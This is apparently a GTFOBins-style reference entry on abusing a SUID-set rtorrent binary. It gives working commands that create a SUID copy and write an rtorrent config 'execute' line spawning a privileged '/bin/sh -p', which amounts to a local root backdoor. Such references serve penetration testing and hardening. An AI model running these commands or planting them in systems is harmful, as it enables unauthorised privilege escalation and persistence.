 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which rtorrent) .
echo "execute = /bin/sh,-p,-c,\"/bin/sh -p <$(tty) >$(tty) 2>$(tty)\"" >~/.rtorrent.rc
./rtorrent